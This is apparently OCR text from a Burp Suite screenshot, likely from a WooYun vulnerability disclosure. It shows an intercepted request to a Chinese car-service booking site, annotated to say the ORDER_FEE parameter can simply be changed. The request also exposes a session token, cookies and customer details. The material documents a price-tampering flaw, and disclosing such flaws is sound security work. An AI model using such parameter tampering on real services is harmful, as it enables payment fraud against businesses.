 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eyangche.601601.com:80 [180.166.78.8]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/AjaxService?method=CallWsWs&ran=0.5915178277064115&data=%7B%27CODE%27%3A%27tbmOrderApply%27%2C%27PARAMS%27%3A%7B%27TOKEN%27%3A%27e5543dc2ca8b49f0873aec21f1b363db
%27%2C%27TASK_HEAD%27%3A%27tb%27%2C%27PDU_UUID%27%3A%27546718c595fd4ed7acc4b8592cabd298%27%2C%27CUST_ID%27%3A%271286578%27%2C%27CUST_NAME%27%3A%27%E7%8E%
8B%E5%A4%A7%E6%8B%BF%27%2C%27TEL%27%3A%2713888888888%27%2C%27CAR_TYPE%27%3A%27911+Carrera+S+Cabriolet+2012%E6%AC%BE+3.8L+DCT%27%2C%27CAR_UUID%27%3A%27816%2
7%2C%27CAR_ID%27%3A%27%E6%B2%AAA88888%27%2C%27CAR_YEAR%27%3A%272014%27%2C%27CAR_MONTH%27%3A%271%27%2C%27SRV_TYPE%27%3A%2785%27%2C%27NEED_DELIVER%27%3
A%270%27%2C%27CITY%27%3A%27210%27%2C%27ASK_SRV_TIME_START%27%3A%272015-04-15+09%3A30%3A00%27%2C%27ORDER_FEE%27%3A%27945%27%7D%7D HTTP/1.1
Host: eyangche.601601.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
修改此处order_fee值即可
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36
Referer: http://eyangche.601601.com/546718c595fd4ed7acc4b8592cabd298/null/null/pduBook.html
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: s_nr=1428549522724; _gat=1; route=b535af453ff460f5d1bfa9532c0358ee; JSESSIONID=9D3C51F5E107229268D8BC80D1EEEFC0;
tmc=4.126906506.31247908.1428978103515.1428978118606.1428978226014; tma=126906506.15217606.1428548115028.1428805162263.1428978103530.3;
tmd=49.126906506.15217606.1428548115028.; bfd_session_id=bfd_g=91c0c81f66bd04b10000164800294d9654695609&bfd_s=126906506.3218828.1428978103505; s_cc=true;
s_fid=537EC0123937CBE8-3ECEEE438DCFA92B; s_sq=%5B%5BB%5D%5D; _ga=GA1.2.1711607980.1428548121; userselectedcarid=816;
userselectedcarname=911+Carrera+S+Cabriolet+2012%E6%AC%BE+3.8L+DCT; userselectedcarmiles=""
www.wooyun.org